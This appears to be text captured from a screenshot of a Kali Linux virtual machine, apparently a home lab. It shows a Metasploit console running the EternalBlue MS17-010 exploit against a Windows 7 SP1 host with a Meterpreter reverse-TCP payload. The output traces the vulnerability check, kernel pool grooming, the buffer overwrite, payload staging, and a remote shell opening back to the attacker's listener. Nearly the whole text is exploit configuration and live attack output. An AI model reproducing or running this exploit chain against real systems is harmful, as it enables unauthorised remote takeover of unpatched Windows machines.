 Kali Linux Xfce - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 EN 8:32
root@kali: /home/kali
Файл Действия Правка Вид Справка
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.105:4444
[*] 192.168.0.106:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.106:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Premium 7601 Service Pack 1 x64
(64-bit)
[*] 192.168.0.106:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.106:445 - The target is vulnerable.
[*] 192.168.0.106:445 - Connecting to target for exploitation.
[+] 192.168.0.106:445 - Connection established for exploitation.
[+] 192.168.0.106:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.106:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.0.106:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 50  Windows 7 Home P
[*] 192.168.0.106:445 - 0x00000010  72 65 6d 69 75 6d 20 37 36 30 31 20 53 65 72 76  remium 7601 Serv
[*] 192.168.0.106:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.0.106:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.106:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.106:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.106:445 - Starting non-paged pool grooming
[+] 192.168.0.106:445 - Sending SMBv2 buffers
[+] 192.168.0.106:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.106:445 - Sending final SMBv2 buffers.
[*] 192.168.0.106:445 - Sending last fragment of exploit packet!
[*] 192.168.0.106:445 - Receiving response from exploit packet
[+] 192.168.0.106:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.106:445 - Sending egg to corrupted connection.
[*] 192.168.0.106:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.105:4444 -> 192.168.0.106:49166) at 2022-12-05 08:32:12 +0400
[+] 192.168.0.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >